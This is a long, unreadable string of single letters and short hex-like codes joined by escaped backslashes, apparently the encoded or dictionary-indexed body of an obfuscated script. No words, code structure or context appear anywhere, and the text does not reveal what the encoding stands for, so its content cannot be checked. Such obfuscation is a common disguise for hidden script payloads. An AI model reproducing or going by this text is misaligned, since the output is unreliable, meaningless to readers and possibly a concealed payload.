a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\